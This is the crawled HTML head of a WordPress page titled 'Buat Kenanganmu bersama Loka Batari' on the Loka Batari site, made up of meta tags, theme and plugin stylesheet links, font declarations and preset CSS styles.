

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lokabatari.com/buat-kenanganmu-bersama-loka-batari/
body_size: 17775
content:
<!doctype html>
<html lang="en-US">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Buat Kenanganmu bersama Loka Batari &#8211; Loka Batari</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Loka Batari &raquo; Feed" href="https://lokabatari.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Loka Batari &raquo; Comments Feed" href="https://lokabatari.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Loka Batari &raquo; Buat Kenanganmu bersama Loka Batari Comments Feed" href="https://lokabatari.com/buat-kenanganmu-bersama-loka-batari/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lokabatari.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flokabatari.com%2Fbuat-kenanganmu-bersama-loka-batari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lokabatari.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flokabatari.com%2Fbuat-kenanganmu-bersama-loka-batari%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'highway gothic wide';
	font-weight: 400;
	src: url('https://lokabatari.com/wp-content/uploads/2023/07/HWYGWDE.ttf') format('truetype');
}
@font-face {
	font-family: 'highway gothic';
	font-weight: 400;
	src: url('https://lokabatari.com/wp-content/uploads/2023/07/HWYGOTH.ttf') format('truetype');
}
@font-face {
	font-family: 'highway gothic narrow';
	font-weight: 400;
	src: url('https://lokabatari.com/wp-content/uploads/2023/07/HWYGNRRW.ttf') format('truetype');
}
@font-face {
	font-family: 'highway gothic expanded';
	font-weight: 400;
	src: url('https://lokabatari.com/wp-content/uploads/2023/07/HWYGEXPD.ttf') format('truetype');
}
@font-face {
	font-family: 'highway gothic condensed';
	font-weight: 400;
	src: url('https://lokabatari.com/wp-content/uploads/2023/07/HWYGCOND.ttf') format('truetype');
}
/*# sourceURL=cf-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lokabatari.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lokabatari.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--paletteColor1, #554996);--wp--preset--color--palette-color-2: var(--paletteColor2, #F58454);--wp--preset--color--palette-color-3: var(--paletteColor3, #5E5B5B);--wp--preset--color--palette-color-4: var(--paletteColor4, #9ACED3);--wp--preset--color--palette-color-5: var(--paletteColor5, #F1696A);--wp--preset--color--palette-color-6: var(--paletteColor6, #F174A9);--wp--preset--color--palette-color-7: var(--paletteColor7, #ffffff);--wp--preset--color--palette-color-8: var(--paletteColor8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--block-max-width);--wp--style--global--wide-size: var(--block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--content-spacing);}:root :where(.is-layout-grid){gap: var(--content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){font-style: inherit;font-weight: inherit;letter-spacing: inherit;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='exad-slick-css' href='https://lokabatari.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='exad-slick-theme-css' href='https://lokabatari.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='exad-image-hover-css' href='https://lokabatari.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=6.9' media='all' />
<link rel='stylesheet' id='exad-swiperv5-css' href='https://lokabatari.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/swiper.min.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='exad-main-style-css' href='https://lokabatari.com/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://lokabatari.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://lokabatari.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://lokabatari.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://lokabatari.com/wp-content/uploads/elementor/css/post-12.css?ver=1721197061' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://lokabatari.com/wp-content/themes/blocksy/static/bundle/main.min.css?ver=1.8.98' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://lokabatari.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=1.8.98' media='all' />
<link rel='stylesheet' id='ct-elementor-styles-css' href='https://lokabatari.com/wp-content/themes/blocksy/static/bundle/elementor-frontend.min.css?ver=1.8.98' media='all' />
<link rel='stylesheet' id='ct-comments-styles-css' href='https://lokabatari.com/wp-content/themes/blocksy/static/bundle/comments.min.css?ver=1.8.98' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://lokabatari.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.27' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://lokabatari.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.3.980' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://lokabatari.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.980' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://lokabatari.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.9.27' media='all' />
